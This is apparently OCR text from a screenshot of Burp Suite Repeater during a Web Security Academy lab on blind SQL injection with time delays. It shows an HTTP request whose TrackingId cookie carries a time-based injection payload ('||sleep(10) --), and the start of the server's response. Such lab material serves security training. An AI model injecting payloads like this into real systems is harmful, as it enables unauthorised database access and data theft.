 All labs | Web Security Acade
Lab: Blind SQL injection with
Blind SQL injection with time
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel
Target: https://0a5c00c6048e925b89772dfe0033000f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a5c00c6048e925b89772dfe0033000f.web-security-academy.net
3 Cookie: TrackingId=ZTvCECN85bnEfaaY'||sleep(10) --; session=zD4lkmHaJWuk88lONM4RGUfFPuzBFXw9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Accept:
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5260
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
5,368 bytes
276 millis